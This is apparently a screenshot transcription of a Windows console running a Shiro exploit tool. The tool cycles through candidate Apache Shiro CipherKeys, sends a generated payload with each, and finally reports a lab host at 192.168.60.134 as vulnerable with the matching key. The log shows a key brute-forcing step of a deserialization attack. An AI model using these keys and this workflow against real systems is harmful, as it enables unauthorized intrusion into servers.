 命令提示符
try CipherKey :a2VlcE9uR29pbmdBbmRGaQ==
generator payload done.
send payload ok.
checking.....
checking.....
checking.....
checking.....
try CipherKey :bWluZS1hc3NldC1rZXk6QQ==
generator payload done.
send payload ok.
checking.....
checking.....
checking.....
checking.....
try CipherKey :5aaC5qKm5oqA5pyvAAAAAA==
generator payload done.
send payload ok.
checking.....
checking.....
checking.....
checking.....
try CipherKey :kPH+bIxk5D2deZiIxcaaaA==
generator payload done.
send payload ok.
checking.....
vulnerable:True url:http://192.168.60.134:8080  CipherKey:kPH+bIxk5D2deZiIxcaaaA==
F:\exp\Shiro_exploit-master>